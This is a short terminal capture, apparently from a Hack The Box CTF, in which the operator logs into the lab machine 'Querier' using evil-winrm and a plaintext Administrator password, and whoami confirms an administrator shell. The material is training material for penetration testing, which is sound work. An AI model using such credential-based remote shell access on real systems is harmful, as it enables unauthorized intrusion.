 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/querier]
└──╼ $ evil-winrm -i 10.10.10.125 -u 'Administrator' -p 'MyUnclesAreMarioAndLuigi!!1!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemente
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Hack The Box
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
querier\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>